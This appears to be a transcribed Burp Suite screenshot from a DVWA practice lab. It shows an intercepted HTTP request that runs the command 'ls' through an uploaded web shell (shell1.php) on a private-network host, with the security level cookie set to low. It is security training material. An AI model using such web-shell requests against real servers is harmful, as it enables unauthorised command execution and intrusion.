 Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser Add notes
Pretty Raw Hex \n ≡
Inspector
1 GET /dvwa/hackable/uploads/shell1.php?cmd=ls HTTP/1.1
2 Host: 192.168.50.101
3 Cache-Control: max-age=0
4 Accept-Language: en-US
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: security=low; PHPSESSID=d1c6ad0b46415d0fb5a8eb28d1ef7bfd
10 Connection: keep-alive
11
12
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 9